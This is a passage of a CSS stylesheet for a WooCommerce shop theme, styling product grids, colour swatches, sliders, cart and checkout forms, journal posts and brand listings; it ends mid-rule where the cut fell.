.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
